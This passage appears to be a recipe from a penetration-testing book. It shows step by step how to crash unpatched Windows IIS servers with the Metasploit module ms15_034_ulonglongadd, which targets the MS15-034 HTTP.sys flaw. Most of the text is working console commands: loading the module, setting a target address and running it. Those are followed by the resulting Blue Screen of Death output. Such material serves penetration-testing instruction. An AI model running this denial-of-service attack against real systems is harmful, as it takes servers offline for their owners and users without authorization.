 How to do it...
If Microsoft Windows 7, Windows 8, Windows Server 2008, or Windows Server 2012 is
running an IIS service without the MS15-034, we can crash the target using this simple
attack:
msf > use auxiliary/dos/http/ms15_034_ulonglongadd
msf auxiliary(ms15_034_ulonglongadd) > show options
Module options (auxiliary/dos/http/ms15_034_ulonglongadd):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format
type:host:port[,type:host:port][...]
RHOSTS yes The target address range or ...
msf auxiliary(ms15_034_ulonglongadd) > set RHOSTS 192.168.216.10
RHOSTS => 192.168.216.10
msf auxiliary(ms15_034_ulonglongadd) > run
>[*] Scanned 1 of 1 hosts (100% complete)
...
msf auxiliary(ms15_034_ulonglongadd) >
The result should be the familiar Blue Screen of Death:
A problem has been detected and windows has been shut down to prevent damage
to your computer.
If this is the first time you've seen this Stop error screen,
restart your computer. If this screen appears again, follow
these steps:
Check to be sure you have adequate disk space. If a driver is
identified in the Stop message, disable the driver or check
with the manufacturer for driver updates. Try changing video
adapters.
Check with your hardware vendor for any BIOS updates. Disable
BIOS memory options such as caching or shadowing. If you need
to use Safe Mode to remove or disable components, restart your
computer, press F8 to select Advanced Startup Options, and then
select Safe Mode.
Technical information:
*** STOP: 0x0000007E (0xFFFFFFFFC0000005,0xFFFFF8800350FF25,0xFFFFF88003D488D8,0
xFFFFF88003D48130)
*** HTTP.sys - Address FFFFF8800350FF25 base at FFFFF88003506000, DateStamp
4ce793ce
Collecting data for crash dump ...
Initializing disk for crash dump ...
Beginning dump of physical memory.
Dumping physical memory to disk: 55